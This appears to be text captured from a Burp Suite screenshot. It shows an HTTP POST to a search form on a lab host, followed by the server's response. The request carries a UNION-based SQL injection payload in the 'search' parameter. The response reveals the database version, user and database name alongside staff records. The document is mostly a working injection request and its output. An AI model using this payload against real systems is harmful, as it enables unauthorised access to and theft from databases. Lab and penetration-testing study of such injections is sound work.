 Request
Pretty Raw \n Actions
1 POST /results.php HTTP/1.1
2 Host: 192.168.150.111
3 Content-Length: 61
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
7 Origin: http://192.168.150.111
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.150.111/search.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=af98686t7fb2avab1kplgu2kp8
14 Connection: close
15
16 search=Fred' union select 1,2,3,version(),user(),database() #
Response
Pretty Raw Render \n Actions
Example.com -
Home Display All Records Search Ma
Search results
ID: 3
Name: Fred Flintstone
Position: Systems Administrator
Phone No: 46415323
Email: fredf@example.com
ID: 1
Name: 2 3
Position: 10.3.17-MariaDB-0+deb10u1
Phone No: dbuser@localhost
Email: Staff